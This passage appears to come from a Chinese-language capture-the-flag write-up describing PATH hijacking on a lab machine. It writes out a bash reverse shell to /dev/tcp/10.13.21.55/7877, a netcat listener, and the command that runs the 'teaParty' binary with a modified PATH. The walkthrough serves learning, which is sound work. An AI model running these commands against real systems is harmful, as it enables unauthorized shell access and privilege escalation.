 $PATH,增加路徑,並放上我們自己ㄉdate檔案放一個 reverse shell/bin/bash -c '/bin/bash -i >& /dev/tcp/10.13.21.55/7877 0>&1'再給他權限-chmod +x date攻擊機準備好 reverse shell-nc -vlk 7877再輸入以下指令-PATH=/home/rabbit:$PATH ./teaParty就可以收到 reverse shell 了!!-
